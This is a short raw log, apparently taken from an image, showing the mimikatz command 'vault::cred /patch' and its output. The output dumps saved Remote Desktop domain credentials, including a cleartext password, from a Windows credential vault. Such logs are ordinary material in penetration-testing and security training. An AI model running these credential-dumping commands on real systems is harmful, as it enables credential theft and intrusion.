 mimikatz # vault::cred /patch
TargetName : TERMSRV/192.168.2.10 / <NULL>
UserName   : shuidi\shudi
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00000000
Credential : Password!@#
Attributes : 0

TargetName : Domain:target=TERMSRV/192.168.2.10 / <NULL>
UserName   : shuidi\shudi
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00000000
Credential : Password!@#
Attributes : 0